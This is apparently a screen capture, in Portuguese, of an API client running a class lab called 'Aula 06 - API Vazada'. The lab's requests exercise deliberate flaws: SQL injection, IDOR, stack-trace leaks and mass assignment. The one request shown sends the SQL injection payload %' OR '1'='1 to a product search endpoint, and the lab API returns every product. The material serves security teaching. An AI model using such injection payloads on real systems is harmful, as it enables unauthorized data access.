 Analise de Desenvolvimento de Sistema Work...
POST 0 - Login (João, id 42, ro
GET FALHA 1 - SQL Injection (r
No Environment
HTTP Aula 06 - ... > FALHA 1 - SQL Injection (retorna tudo)
Save
Share
GET
{{baseUrl}} /api/produtos/buscar?nome=%' OR '1'='1
Send
Docs
Params
Authorization
Headers 6
Body
Scripts
Settings
Cookies
Query Params
Key Value Descripti... Bulk Edit
nome %' OR '1'='1
Key Value Description
COLLECTIONS
Aula 06 - API Vazada (O...
POST 0 - Login (João, id ...
GET FALHA 1 - SQL Injec...
GET FALHA 2 - IDOR (Jo...
GET FALHA 3 - Stack tra...
PUT FALHA 4 - Mass assi...
GET Conferência - perfil ...
Aula 06 - API Vazada (O...
Aula-06
ENVIRONMENTS
DOCUMENTS
SPECS
MOCKS
DATASETS
TOOLSETS
FLOWS
Body
200
e.g.
{} JSON
Preview
Visualize
1 [
2 {
3 "id": 1,
4 "nome": "Notebook Gamer",
5 "descricao": "Notebook para jogos",
6 "preco": 5000.0
7 },
8 {
9 "id": 2,
10 "nome": "Smartphone",
11 "descricao": "Celular moderno",
12 "preco": 2500.0
13 },
14 {
main
Terminal
Console
No anomalies detected
Globals
Vault
Tools